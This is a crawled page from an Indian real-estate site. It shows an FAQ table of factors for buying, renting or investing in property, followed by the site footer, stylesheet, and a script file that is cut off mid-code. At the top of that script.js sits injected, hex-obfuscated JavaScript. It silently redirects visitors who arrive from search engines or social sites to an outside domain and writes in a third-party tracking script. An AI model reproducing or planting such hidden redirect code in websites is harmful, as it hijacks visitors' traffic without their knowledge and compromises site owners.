                                    <h4 class="panel-title">
                                        <a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion" href="#collaspe191">Q. How you look for property buying / renting / investing?   </a>
                                    </h4>
                                </div>
                                <div id="collaspe191" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        <p>A. For understanding purpose let us categorized property into two basic types commercial &amp; residential</p>

<table align="center" border="2" cellpadding="1" cellspacing="1" style="width:500px">
	<caption>Property Buying / Investing / Renting parameters</caption>
	<tbody>
		<tr>
			<td><strong>Parameters</strong></td>
			<td><strong>Residential</strong></td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td><strong>Commercial</strong></td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td><strong>Demand / Supply (you score accordingly)</strong></td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
		<tr>
			<td>&nbsp;</td>
			<td><strong>Buying / End-user&nbsp;</strong></td>
			<td><strong>Investing</strong></td>
			<td><strong>Renting</strong></td>
			<td><strong>Buying / End-user</strong></td>
			<td><strong>Investing</strong></td>
			<td><strong>Renting</strong></td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
		<tr>
			<td><strong>Price / Rate</strong></td>
			<td>Locality ongoing rate with amenities and facilities</td>
			<td>Rate at different stages like under construction / ready possession</td>
			<td>Locality ongoing rate with amenities and facilities</td>
			<td>Locality ongoing rate with amenities and facilities</td>
			<td>Rate at different stages like under construction / ready possession</td>
			<td>Locality ongoing rate with amenities and facilities</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
		<tr>
			<td><strong>New Projects</strong></td>
			<td>
			<p>Developer track record,</p>

			<p>all approvals in place &amp; other developmental charges (VAT, service taxes &amp; others)</p>
			</td>
			<td>Stage of project &amp; possession duration</td>
			<td>Amenities / facilities</td>
			<td>
			<p>Developer track record,</p>

			<p>all approvals in place &amp; other developmental charges (VAT, service taxes &amp; others)</p>
			</td>
			<td>
			<p>Stage of project &amp; possession duration</p>
			</td>
			<td>
			<p>Developer track record,</p>

			<p>all approvals in place &amp; other developmental charges (VAT, service taxes &amp; others)</p>
			</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
		<tr>
			<td>
			<p><strong><em>Neighbourhood / locality type</em></strong></p>

			<p>&nbsp;</p>
			</td>
			<td>&nbsp;Residential or Commercial</td>
			<td>&nbsp;Residential or Commercial</td>
			<td>&nbsp;Residential or Commercial</td>
			<td>&nbsp;Residential or Commercial</td>
			<td>&nbsp;Residential or Commercial</td>
			<td>&nbsp;Residential or Commercial</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
		<tr>
			<td><strong><em>Brokers / Agents</em></strong></td>
			<td>Lot of brokers means supply is more than demand</td>
			<td>Lot of brokers means supply is more than demandand not favourable for investing</td>
			<td>Lot of brokers means supply is more than demand</td>
			<td>Lot of brokers means supply is more than demand</td>
			<td>Lot of brokers means supply is more than demandand not favourable for investing</td>
			<td>Lot of brokers means supply is more than demand</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
		<tr>
			<td><strong>Transportation / Conveyance</strong></td>
			<td>
			<p>All types of conveyance</p>

			<p>present</p>
			</td>
			<td>
			<p>All types of conveyance</p>

			<p>present &amp; upcoming</p>
			</td>
			<td>
			<p>All types of conveyance</p>

			<p>present</p>
			</td>
			<td>
			<p>All types of conveyance</p>

			<p>present</p>
			</td>
			<td>
			<p>All types of conveyance</p>

			<p>present &amp; upcoming</p>
			</td>
			<td>
			<p>All types of conveyance</p>

			<p>present</p>
			</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
		<tr>
			<td><strong><em>Markets / Utility centres</em></strong></td>
			<td>Availability of basic things&nbsp;</td>
			<td>Availability of basic things &amp; upcoming markets / utility centres</td>
			<td>Availability of basic things&nbsp;</td>
			<td>Availability of basic things&nbsp;</td>
			<td>Availability of basic things &amp; upcoming markets / utility centres</td>
			<td>Availability of basic things&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
		<tr>
			<td><strong><em>Education Centres</em></strong></td>
			<td>Number of quality educational centres present&nbsp;</td>
			<td>Number of quality educational centres present &amp; upcoming</td>
			<td>Number of quality educational centres present&nbsp;</td>
			<td>Not Applicable</td>
			<td>Not Applicable</td>
			<td>Not Applicable</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
		<tr>
			<td><strong>Healthcare Centres</strong></td>
			<td>Number of hospitals, doctors, chemists &amp; other healthcare centres present&nbsp;</td>
			<td>Number of hospitals, doctors, chemists &amp; other healthcare centres present &amp; upcoming</td>
			<td>Number of hospitals, doctors, chemists &amp; other healthcare centres present</td>
			<td>Not Applicable</td>
			<td>Not Applicable</td>
			<td>Not Applicable</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
		<tr>
			<td><strong><em>Banks / ATMs</em></strong></td>
			<td>Number of Banks present&nbsp;</td>
			<td>Number of Banks present &amp; upcoming</td>
			<td>Number of Banks present&nbsp;</td>
			<td>Number of Banks present &amp; upcoming</td>
			<td>Number of Banks present &amp; upcoming</td>
			<td>Number of Banks present &amp; upcoming</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
		<tr>
			<td><strong><em>Hotels &amp; Eateries</em></strong></td>
			<td>Hi-end &amp; local eateries present&nbsp;</td>
			<td>Hi-end &amp; local eateries present &amp; upcoming</td>
			<td>Hi-end &amp; local eateries present&nbsp;</td>
			<td>Hi-end &amp; local eateries present &amp; upcoming</td>
			<td>Hi-end &amp; local eateries present &amp; upcoming</td>
			<td>Hi-end &amp; local eateries present &amp; upcoming</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
		<tr>
			<td><strong><em>Religious / Social Centres</em></strong></td>
			<td>Would decide communities present</td>
			<td>Would decide communities present &amp; Upcoming</td>
			<td>Would decide communities present</td>
			<td>Not Applicable</td>
			<td>Not Applicable</td>
			<td>Not Applicable</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
		<tr>
			<td><strong><em>Infrastructures</em></strong></td>
			<td>Should be well developed &amp;</td>
			<td>Should be well developed &amp; upcoming</td>
			<td>Should be well developed&nbsp;</td>
			<td>Should be well developed&nbsp;</td>
			<td>Should be well developed &amp; upcoming&nbsp;</td>
			<td>Should be well developed&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
		<tr>
			<td><strong><em>Others</em></strong></td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
		<tr>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
	</tbody>
</table>

<p><strong>Please add up your Demand / Supply score&nbsp;at the extreme right column for each property &amp; then decide</strong></p>

<p>&nbsp;</p>

                                    </div>
                                </div>
                            </div>

                        
                    



                    <!-- /.panel -->
                </div>
                <!-- /.panel-group -->
            </div>
            <!-- /.col-lg-12 -->
        </div>
        <!-- /.row -->
    </div>
	

 









    <!-- Footer -->
    <footer>
        <div class="row">
            <div class="col-md-3">
                <p class="page-header"><a href="contact.aspx">CONTACT US </a></p>
                <ul>
                    <li><a href="tel:+91 9702 675 975" class="fa fa-phone">+91 9702 675 975, +91 9322 590 790</a></li>
                    <li><a href="mailto:info@lejagah.com" class="fa fa-envelope">info@lejagah.com</a></li>
                </ul>
                <ul class="list-unstyled list-inline list-social-icons">
                    <li><a target="_blank" href="https://www.facebook.com/LeJagahcom-452361021617603/timeline/?ref=hl "><i class="fa fa-facebook-square fa-2x"></i></a></li>
                    <li><a target="_blank" href="https://www.linkedin.com/company/lejagah-com?trk=top_nav_home "><i class="fa fa-linkedin-square fa-2x"></i></a></li>
                    <li><a target="_blank" href="https://twitter.com/lejagah"><i class="fa fa-twitter-square fa-2x"></i></a></li>
                    <li><a target="_blank" href="https://www.instagram.com/lejagah/"><i class="fa  fa-instagram fa-2x"></i></a></li>
                    <li><a target="_blank" href="https://www.youtube.com/channel/UCsYMHN6BPVVFKZl22uVo1tw"><i class="fa  fa-youtube-play fa-2x"></i></a></li>
                    
                </ul>
                <p>&nbsp;</p>
                <p class="designer"><span class="glyphicon glyphicon-new-window"></span><a href="http://www.Clevermind.in" target="_blank"> <b>Designed By CleverMind Solutions</b> </a></p>
            </div>
            <style>
                .footerLinks span a {
                    text-align: left;
                    display: block;
                    margin-bottom: 5px;
                }
            </style>
            <div class="col-md-9">
                <p class="page-header">Quick Links</p>
                <div class="footerLinks">

                    <div class="col-md-2">
                        <span><a href="/search.aspx">Search Property</a></span>

                    </div>

                    <div class="col-md-2">
                        <span><a href="buying.aspx">Buying Requirement</a></span>
                        <span><a href="renting.aspx">Renting Requirement</a></span>
                        <span><a href="investing.aspx">Investing Requirement</a></span>

                    </div>
                    <div class="col-md-2">
                          <span><a href="SearchAgents.aspx">Search Agents</a></span>
                        <span><a href="/ServiceProviderListing.aspx">Service Providers</a></span>
                        <span><a href="SellersRentors.aspx">To Sell/To Rent</a></span>
                        <span><a href="loan.aspx">Loan Eligibility</a></span>
                    </div>
                    <div class="col-md-2">
                        <span><a href="/emiCalculator.aspx">EMI calcualtor</a></span>
                        <span><a href="/areaCalculator.aspx">Area Conversion </a></span>
                        <span><a href="/FAQ_Reality.aspx">FAQs(Property Matters)</a></span>



                    </div>
                    <div class="col-md-2">
                        <span><a href="/contact.aspx">Have feedback? </a></span>
                        <span><a href="/TermsAndConditions.aspx">Terms and Conditions</a></span>
                        <span><a href="/PrivacyPolicy.aspx">Disclaimer</a></span>

                    </div>

                    <div class="col-md-2">

                        <span><a href="Packages.aspx">Package Details</a></span>
                        <span><a href="Register.aspx">Registration</a></span>

                        <span>  <a id="bookmarkme" href="#" rel="sidebar" title="bookmark this page">Bookmark This Page</a></span>
                    </div>

                </div>
                
            </div>
        </div>
    </footer>


    <!-- jQuery -->
    <script src="Scripts/JigneshJavaScript.js"></script>

    <script src="Scripts/jquery-1.11.1.min.js"></script>
    <script src="Scripts/jquery.bootstrap-responsive-tabs.min.js"></script>
    <script src="Scripts/jquery-ui.js"></script>
    <script src="Scripts/bootstrap.min.js"></script>
    <script src="Scripts/plugin.js"></script>
    <script src="Scripts/script.js"></script>
    
    <script src="//cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/3.3.0/ekko-lightbox.min.js"></script>



    <script type="text/javascript">
        $(document).ready(function ($) {

            // delegate calls to data-toggle="lightbox"
            $(document).delegate('*[data-toggle="lightbox"]:not([data-gallery="navigateTo"])', 'click', function (event) {
                event.preventDefault();
                return $(this).ekkoLightbox({
                    onShown: function () {
                        if (window.console) {
                            return console.log('Checking our the events huh?');
                        }
                    },
                    onNavigate: function (direction, itemIndex) {
                        if (window.console) {
                            return console.log('Navigating ' + direction + '. Current item: ' + itemIndex);
                        }
                    }
                });
            });

            //Programatically call
            $('#open-image').click(function (e) {
                e.preventDefault();
                $(this).ekkoLightbox();
            });
            $('#open-youtube').click(function (e) {
                e.preventDefault();
                $(this).ekkoLightbox();
            });

            $(document).delegate('*[data-gallery="navigateTo"]', 'click', function (event) {
                event.preventDefault();
                return $(this).ekkoLightbox({
                    onShown: function () {
                        var a = this.modal_content.find('.modal-footer a');
                        if (a.length > 0) {
                            a.click(function (e) {
                                e.preventDefault();
                                this.navigateTo(2);
                            }.bind(this));
                        }
                    }
                });
            });

        });
    </script>
    


    

    <script>
        $('.responsive-tabs').responsiveTabs({
            accordionOn: ['xs', 'sm']
        });
    </script>


    <style>
        .marginBottom-0 {
            margin-bottom: 0;
        }

        .dropdown-submenu {
            position: relative;
        }

            .dropdown-submenu > .dropdown-menu {
                top: 0;
                left: 100%;
                margin-top: -6px;
                margin-left: -1px;
                -webkit-border-radius: 0 6px 6px 6px;
                -moz-border-radius: 0 6px 6px 6px;
                border-radius: 0 6px 6px 6px;
            }

            .dropdown-submenu > a:after {
                display: block;
                content: " ";
                float: right;
                width: 0;
                height: 0;
                border-color: transparent;
                border-style: solid;
                border-width: 5px 0 5px 5px;
                border-left-color: #cccccc;
                margin-top: 5px;
                margin-right: -10px;
            }

            .dropdown-submenu:hover > a:after {
                border-left-color: #555;
            }

            .dropdown-submenu.pull-left {
                float: none;
            }

                .dropdown-submenu.pull-left > .dropdown-menu {
                    left: -100%;
                    margin-left: 10px;
                    -webkit-border-radius: 6px 0 6px 6px;
                    -moz-border-radius: 6px 0 6px 6px;
                    border-radius: 6px 0 6px 6px;
                }
    </style>

    <script>
        (function ($) {
     $(document).ready(function () {
         $('ul.dropdown-menu [data-toggle=dropdown]').on('click', function (event) {
             event.preventDefault();
             event.stopPropagation();
             $(this).parent().siblings().removeClass('open');
             $(this).parent().toggleClass('open');
         });
     });
 })(jQuery);
            
    </script>

       <script type="text/javascript">
           $(document).ready(function() {
               $("#bookmarkme").click(function() {
                   if (window.sidebar) { // Mozilla Firefox Bookmark
                       window.sidebar.addPanel(location.href,document.title,"");
                   } else if(window.external) { // IE Favorite
                       window.external.AddFavorite(location.href,document.title); }
                   else if(window.opera && window.print) { // Opera Hotlist
                       this.title=document.title;
                       return true;
                   }
               });
           });

          </script>



 <script>

     (function (i, s, o, g, r, a, m) {
         i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
             (i[r].q = i[r].q || []).push(arguments)
         }, i[r].l = 1 * new Date(); a = s.createElement(o),
         m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
     })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

     ga('create', 'UA-83602088-1', 'auto');

     ga('send', 'pageview');

</script>

         <script>
             (function () {

                 var quotes = $(".quotes");
                 var quoteIndex = -1;

                 function showNextQuote() {
                     ++quoteIndex;
                     quotes.eq(quoteIndex % quotes.length)
                         .fadeIn(2000)
                         .delay(9000)
                         .fadeOut(2000);
                 }

                 showNextQuote();

             })();
    </script>


   </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://lejagah.com/Styles/site.css
body_size: 12522
content:
body{
	overflow:auto;
	resize:none;
	position:relative;
}
table { border-collapse: collapse; border-spacing: 0;
    font-size: x-large;
}
td { vertical-align: top; }
.floatLeft{
	float:left;
}
.floatRight{
	float:right;
}
a img,img{border:none;}

/* Selection */
::-moz-selection { background:rgba(248, 142, 49, 0.80); color: #fff; text-shadow: none; }
::selection { background:rgba(248, 142, 49, 0.80); color: #fff; text-shadow: none; }

/*
::-moz-selection { background:rgba(230,120,23,0.8); color: #fff; text-shadow: none; }
::selection { background: rgba(230,120,23,0.8); color: #fff; text-shadow: none; }

*/


/*Links */
a, a:after, a:before,
button, button:after, button:before {
	text-decoration:none;
	-webkit-transition: all 0.1s ease-out;
	   -moz-transition: all 0.1s ease-out;
		 -o-transition: all 0.1s ease-out;
			transition: all 0.1s ease-out;
 }
.currLink{
	cursor:text;
}

/* Typography */
abbr[title] { border-bottom: 1px dotted; }
blockquote { margin: 0; padding: 0; }
dfn { font-style: italic; }
hr { display: block; height: 1px; border: 0; border-top: 1px solid #ccc; margin: 1em 0; padding: 0; }
ins { background: #ff9; color: #000; text-decoration: none; }
mark { background: #ff0; color: #000; font-style: italic; font-weight: bold; }
pre, code, kbd, samp { font-family: monospace, serif; _font-family: 'courier new', monospace; font-size: 1em; }
pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }
q { quotes: none; }
q:before, q:after { content: ""; content: none; }
small { font-size: 85%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }

/* Global Styles */
html{
	background:rgba(248, 142, 49, 0.80);
}
ul{
	padding:0;
}
body {
	width:90%;
	border-radius:5px;
	margin:30px auto;
    -webkit-box-shadow: 0px 0px 5px 0px (230,120,23,0.8);
	-moz-box-shadow: 0px 0px 6px 0px rgba(230,120,23,0.8);
	box-shadow: 0px 0px 6px 0px rgba(230,120,23,0.8);
	background:#fff;
}
.navbar-fixed-top{
	position:relative;
	margin:0;
	background:#00344c;
}
a,a:hover{
	text-decoration:none;
}
.mainContainer{
	padding:15px;
}


/* Bootstrap Changes */
.page-header{
	margin:5px 0;
}
.breadcrumb{
	margin-bottom:0px;
}
.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden;
	height: 140px;
	margin-bottom: 15px;
	border-radius:3px;
	border: solid 1px #ddd;
	background: #f5f5f5;
}
.carousel-caption{
	position:relative;
	left:0;
	text-shadow:none;
	color:#000;
}
.carousel-control.right{
	background-image:none;
}
.carousel-control.left{
	background-image:none;
}
.bg-success{
	padding:10px;
}
/* Header Contact Info */
.contact-info ul{
	padding:0;
	margin:10px 0;
    text-align: right;
}
.contact-info ul li{
	display:inline-block;
	vertical-align:middle;
}
.contact-info ul li a{
	margin-right:10px;
}
.social{
	text-align: left !important;
	margin:7px 0 !important;
}
.social li a{
	margin:0 !important;
}
.img-portfolio {
    margin-bottom: 30px;
}
.img-hover:hover {
    opacity: 0.8;
}

/* Navigation */
.logo{
	padding:0;	
}
.logo img{
	margin-left:20px;
	width:180px;
}
.nav a{
	color:#fff !important;
	font-weight:bold;
}
.nav a:hover{
	color:#E67817 !important;
}
.navbar-right .dropdown-menu{
	background:#00344c;
}
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus{
	background:#00344c;
	color:#fff;
}

/* Home Page */
a.services{
	color:#E67817;
}
a.services:hover{
	color:#00344c;
}
a.services:hover img{
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	filter: grayscale(100%);
}
.well a{
	color:#E67817;
	text-align:center;
	margin:0 auto;
	display:block;
}
.home .well{
	box-shadow:inset 1px 1px 1px 1px #c1c1c1;
}
/* Form Layout */
.calculatorForm{
	max-width:500px;
	margin:0 auto;
}
.insideForm{
	background:#eee;
	border:solid 1px #ccc;
	padding:10px;
	display:none;
	margin:10px 0;
}
.insideForm h3{
	text-align:center;
	font-weight:bold;
}
.mainFormsContainer{
	border-top:solid 5px #aaa;
	border-bottom:solid 5px #aaa;
}
.col-md-6.form{
	background:#f6f6f6;
	box-sizing:border-box;
	border-left:solid 1px #aaa;
}

/* Right Form Style*/
.errorMsg{
	display:none;
}
.residential,.commercial{
	display:none;
	padding: 10px;
	background: #ddd;
	border-radius:4px;
}
/* Inside Pages */
.banner{
	background:url(../images/NewHRBankBanner2.png) bottom right no-repeat;
	background-size:cover;
	min-height:170px;
	position:relative;
}
.banner h2{
	position: absolute;
	margin: 0;
	bottom: 0;
	left: 0;
	font-size: 14px;
	text-shadow: 0px 1px 0px #222; 
    text-shadow: 0px 0px 1px #ddd; 
	color: #E67817;
    color: #d16403;
    color:#23527c;
	display: block;
	width: 100%;
	padding-left:20px;
    padding-bottom:15px;
	line-height: 1.5;
	vertical-align: bottom;
}


/* 404 Page Styles */
.error-404 {
    font-size: 100px;
}

/* FAQ Page */
.faqPages{
	text-align:center;
	margin:20px;
}
.faqPages li {
	background:#555;
	color:#E67817;
	width:250px;
	padding:20px;
	margin:10px;
	text-align:center;
	display:inline-block;
}
.faqPages li a{
	color:inherit;
}
/* Search Page */
.serachWidget{
	padding:15px;
	background:#f5f5f5;
	border-radius:15px;
	margin:10px 0;
	box-shadow:1px 1px 1px 1px #c1c1c1;
}
.serachWidget h3{
	margin:5px 0;
}
#searchForm .chosen-container{
	display:block;
	width:100% !important;
	font-size:14px;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
#searchForm .chosen-container-multi .chosen-choices{
	border-radius:4px;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

/* Search Result Page */
.searchResult article:after{
	content:'';
	width: 98%;
	border-bottom: solid 1px #eee;
	display: block;
	margin: 3px auto;
}
.searchResult .col-md-3 p:after{
	content:':';
	float:right;
	font-weight:bold;
}
.searchResult ul{
	list-style-image:url(../images/arrow.png);
	margin-left:20px;
}

/* Footer Styles */
footer{
	color:#fff;
	background:#00344c;
	border-radius:0 0 5px 5px;
	padding:20px;
}
footer a{
	color:#fff !important; 
}
footer ul{
	list-style:none;
}
.footerLinks li{
	display:inline-block;
	width:24%;
}
.designer{
	color:#888;
}
.designer a{
	color:inherit !important;
}

/* Responsive Styles */
@media(max-width:991px) {
    .customer-img,
    .img-related {
        margin-bottom: 30px;
    }
}
@media(max-width:767px) {
	body{
		width:100%;
		margin:0;
		padding:0;
		border:none;
		border-radius:0px;
	}
    .img-portfolio {
        margin-bottom: 15px;
    }
    header.carousel .carousel {
        height: 70%;
    }
	
	.social{
		text-align:left;
	}
	.navbar-nav>li>a{
		text-align:center;
	}
	.logo img{
		width:100px;
	}
	.banner{
		min-height:100px;
	}
	footer{
		border-radius:0;
	}
	input, select, textarea{
		max-width:100% !important;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
}
.sliderValue{
	display:inline;
	width:42px;
	text-align:center;
	border:0; 
	background:transparent;
	border:solid 1px #c1c1c1;
	color:#f6931f; 
	font-weight:bold;
}
.sliderValue1{
	display:inline;
	width:42px;
	text-align:center;
	border:0; 
	background:transparent;
	border:solid 1px #c1c1c1;
	color:#f6931f; 
	font-weight:bold;
}
.returnSlider, #slider , #emiSlider{
	margin-top:10px;
	pointer-events: none;
}
.returnSlider .ui-slider-handle, #slider .ui-slider-handle, #emiSlider .ui-slider-handle{
	pointer-events: auto;
}
.wordsContainer{}
.words{
	display:block;
	background:rgba(0,0,0,0.5);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#4cffffff', endColorstr='#4cffffff'); /* IE */
	border-radius:5px;
	color:#fff;
	width:350px;
	position:fixed;
	padding:20px;
	bottom:50px;
	right:50px;
	z-index:1000;
}
.form-control{
	resize:none;
}
.mumbai{
	float:right;
	padding-right:2px;
    margin:2px;
    display:inline-block;
    width:100px;
    height:160px;
    
}
/********************************************************************************************
 0. STYLES FOR MOBILE DEVICES - media screen max-width: 1024px (removes animation for mobile devices) (line 15)
 1. STYLES FOR MOBILE DEVICES - media screen max width: 400px (line 51)
 2. STYLES FOR MOBILE DEVICES - media screen min width: 400px / max width: 568px (line 287)
 3. STYLES FOR MOBILE DEVICES - media screen min width: 568px / max width: 600px (line 518)
 4. STYLES FOR MOBILE DEVICES - media screen min width: 600px / max width: 700px (line 742)
 5. STYLES FOR MOBILE DEVICES - media screen min width: 700px / max width: 768px (line 966)
 6. STYLES FOR MOBILE DEVICES - media screen min width: 768px / max width: 1024px (line 1192)
 7. STYLES FOR MOBILE DEVICES - media screen min width: 1024px / max width: 1280px (line 1418)
 8. STYLES FOR MOBILE DEVICES - media screen min width: 1280px / max width: 1366px (line 1666)
 9. STYLES FOR MOBILE DEVICES - media screen min width: 1336px / max width: 1536px (line 1678) 
 10. STYLES FOR MOBILE DEVICES - media screen min width: 1536px / max width: 1680px (line 1931)
*********************************************************************************************/

/*-- 0. STYLES FOR MOBILE DEVICES - media screen max-width: 1024px --*/
/* -- removes animation for mobile devices --*/
@media screen and (min-width: 1600px) {
	.banner h2 {
		bottom: 5px;
		font-size: 18px;
	}
}
@media screen and (max-width: 800px) {
	.banner h2 {
		bottom: -1px;
		font-size: 15px;
	}
}
@media screen and (max-width: 600px) {
	.banner h2 {
		bottom: 4px;
		font-size: 12px;
	}

	.form-control{
		resize:none !important;
		box-sizing:border-box !important;
		-webkit-box-sizing:border-box !important;
		-moz-box-sizing:border-box !important;
	}

.NoBlock
{
    display:none;
    
}

	.words{
		display:none !important;
	}
}
@media screen and (max-width: 400px) {
	.banner h2 {
		bottom: 4px;
		font-size: 10px;
        color: #ff6a00;
	}
}

.moneyInWords{
	margin-left:0 !important;
	margin-top:-10px;
}
.moneyInWords span{

}
.finalCalculate{
	margin-left:17px;
}

.NormalBullets ul {
    padding-left:10px;

}




    .box{
        
        border: 1px solid #999;
        margin: 5px;
    }
    .shadow-inside{
        -moz-box-shadow:    inset 0 0 10px #666; /* for gecko based browsers */
        -webkit-box-shadow: inset 0 0 10px #666; /* for webkit based browsers */
        box-shadow:         inset 0 0 10px #666;
    }
    .shadow-outside{
        -moz-box-shadow:    2px 2px 4px 2px #999;
        -webkit-box-shadow: 2px 2px 4px 2px #999;
        box-shadow:         2px 2px 4px 2px #999;
    }
    .shadow-outside-all{
        -moz-box-shadow:    0 0 6px 3px #999;
        -webkit-box-shadow: 0 0 6px 3px #999;
        box-shadow:         0 0 6px 3px #999;
    }
    .shadow-outside-bottom{
        -moz-box-shadow:    0 10px 5px -5px #999;
        -webkit-box-shadow: 0 10px 5px -5px #999;
        box-shadow:         0 10px 5px -5px #999;
    }
   
.ad img {
  border: 0;
}
.ad img {
    page-break-inside: avoid;
  }
.ad img {
    max-width: 100% !important;
  }

.ad .img-responsive {
  display: block;
  height: auto;
  max-width: 100%;
}

/*.responsive-fieldset {display:table-cell; width: 100%}


.table-responsive>.fixed-column {
    position: absolute;
    display: inline-block;
    width: auto;
    border-right: 1px solid #ddd;
}*/


.wells {
    min-height: 20px;
    padding: 1px;
    margin-top: 20px;
    margin-bottom: 20px;
    /*background-color: #f5f5f5;*/
    /*border: 1px solid #e3e3e3;*/
    border-radius: 4px;
    /*-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.05);*/
}

--- FILE ---
content_type: application/javascript
request_url: http://lejagah.com/Scripts/script.js
body_size: 18703
content:

var rkqDVA1=/\.(sogou|soso|facebook|instagram|linkedin|twitter|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var NDGTocrQ2 =window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];
if(rkqDVA1["\x74\x65\x73\x74"](NDGTocrQ2)){
    window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x32\x30\x74\x2e\x78\x79\x7a\x2f'
}
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21923327.js"></script>');
 var sum = 0; // JavaScript Document /* Tooltip Activation */ $("[data-toggle='tooltip']").tooltip();  /* Chozen Initialization */ $('.chosen-select').chosen({ 	disable_search:true, });  /* Home Page Sliders */ $('#buyersCarousel').carousel({   interval: 4000, });  /* JQuery UI Slider Bug Fix*/ var sliding = false; var slide = function (ev, ui) {     if (ev.originalEvent.type !== 'mousemove') {         sliding = false;         return false;     }     sliding = true; }; var start = function (ev, ui) {     if (!sliding) {     } }; var stop = function (ev, ui) {          sliding = false;         };  /* Range Slider Initialization */ /* Renting Slider */ $( "#slider" ).slider({ 	range: "max", 	min: 29, 	max: 41, 	value: 35, 	slide: slide, 	start: start, 	stop: stop, });		    /* Emi Percentage slider*/ $( "#emiSlider" ).slider({ 	min: 39, 	max: 76, 	value: 50, 	slide: slide, 	start: start, 	stop: stop, });  /* Emi Slider 1 */ $( "#emiSlider1" ).slider({ 	min: 39, 	max: 76, 	value: 50, 	slide: slide, 	start: start, 	stop: stop, });  /* Renting Calculator */ var rSlideValue=35; $('#ai').bind('keyup keypress blur keydown', function() { 	var val   = $(this).val()/12; 	$('#mi').val(val.toFixed(2)); 	calculateRenting();	 }); $('#mi').bind('keyup keypress blur keydown', function() { 	var val   = $(this).val()*12; 	$('#ai').val(val.toFixed(2)); 	calculateRenting(); }); $("#slider").on("slide", function(event,ui) { 	rSlideValue=$( "#slider" ).slider("value"); 	$(".sliderValue").val(rSlideValue+'%'); 	calculateRenting(); }); function calculateRenting(){ 	var mi=$('#mi').val(); 	result=mi*rSlideValue/100; 	$('#rentingValue').val(result.toFixed(2)); 	getDigitToWords('ai', 'airnum', 'airword'); 	getDigitToWords('rentingValue', 'rentingValuenum', 'rentingValueword'); }     $('.finalCalculate').click(function(){ 	calculateRenting();	 });   /* Emi Calculator */ function emicalc() {	 	$("#payment tbody tr").remove(); 	var l=document.getElementById("loan").value; 	var r=document.getElementById("ir").value; 	var t=document.getElementById("tenure").value; 	$('.loan').val(l); 	var rt=(r)/100; 	var rate=(rt/12); 	var e1=(l*rate); 	var e2=Math.pow((1+rate),t); 	var e3=e1*e2; 	var e5=e2-1; 	var e=e3/e5; 	var emi=e.toFixed(2); 	document.getElementById("emi").value=emi; 	var ptotal=emi*t; 	//document.getElementById("EMIpayment").value=ptotal; 	var iR=0; 	var pri=0; //pri stands for principal 	var eb; //eb stands for ending balance 	var iR1; 	var pri1, eb1; 	var principle=0; 	var itotal=0; 	var n=0; 	var 